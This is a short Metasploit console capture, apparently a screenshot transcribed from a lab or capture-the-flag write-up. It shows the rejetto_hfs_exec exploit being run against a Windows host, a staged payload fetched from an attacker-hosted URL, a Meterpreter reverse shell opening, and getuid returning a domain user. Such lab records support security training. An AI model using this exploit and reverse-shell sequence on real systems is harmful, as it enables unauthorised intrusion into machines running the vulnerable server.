 msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.17.67.204:7304
[*] Using URL: http://10.17.67.204:8080/lTezQ6C
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /lTezQ6C
[*] Sending stage (177734 bytes) to 10.201.17.233
[!] Tried to delete %TEMP%\lseDFTxIQld.vbs, unknown result
[*] Meterpreter session 1 opened (10.17.67.204:7304 -> 10.201.17.233:49308) at 2025-09-10 12:31:36 +0700
[*] Server stopped.
meterpreter > getuid
Server username: STEELMOUNTAIN\bill
meterpreter >